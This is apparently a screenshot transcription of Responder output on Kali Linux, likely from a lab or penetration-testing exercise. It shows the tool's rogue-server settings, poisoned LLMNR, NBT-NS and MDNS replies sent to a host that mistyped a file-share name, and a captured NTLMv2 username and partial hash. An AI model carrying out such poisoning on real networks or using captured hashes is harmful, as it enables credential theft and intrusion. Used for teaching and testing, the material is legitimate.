 root@kali: ~
File Actions Edit View Help
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth1]
Responder IP [172.22.117.100]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[!] Error starting TCP server on port 80, check permissions or other servers running.
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 172.22.117.20 for name FILESHRAE01 (service: File Server)
[*] [MDNS] Poisoned answer sent to 172.22.117.20 for name fileshrae01.local
[*] [LLMNR] Poisoned answer sent to 172.22.117.20 for name fileshrae01
[*] [MDNS] Poisoned answer sent to 172.22.117.20 for name fileshrae01.local
[*] [LLMNR] Poisoned answer sent to 172.22.117.20 for name fileshrae01
[SMB] NTLMv2-SSP Client : 172.22.117.20
[SMB] NTLMv2-SSP Username : MEGACORPONE\pparker
[SMB] NTLMv2-SSP Hash : pparker::MEGACORPONE:5d0426c0c3f831b4:2D2A988F5978566E6964007D609B9746:010100000000000